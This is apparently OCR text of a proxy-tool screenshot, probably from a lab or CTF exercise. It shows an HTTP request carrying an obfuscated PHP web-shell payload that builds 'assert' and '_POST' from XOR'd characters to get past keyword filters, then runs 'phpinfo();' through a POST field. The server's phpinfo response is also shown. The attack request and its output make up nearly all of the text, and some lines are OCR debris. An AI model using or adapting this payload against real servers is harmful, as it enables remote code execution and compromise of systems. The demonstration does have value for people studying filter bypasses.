 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?shell=
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`')
;$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___
[_]); HTTP/1.1
2 Host: 10.30.1.71
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Connection: close
9 Content-Length: 12
10 Content-Type: application/x-www-form-urlencoded
11
12 _=phpinfo();
Notice: Use of undefined constant _ - assumed '_' in
C:\sync\Code\PHP_WorkSpace\WWW\index.php(3) : eval()'d code on
PHP Version 5.6.9
System Windows NT DESKTOP-QKM4NK7 6.2
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snap
disable-nsapi" "--without-mssql" "--without-
sdk\oracle\x64\instantclient_12_1\sdk,sha
sdk\oracle\x64\instantclient_12_1\sdk,sha
com-dotnet=shared" "--with-mcrypt=static"
Server API CGI/FastCGI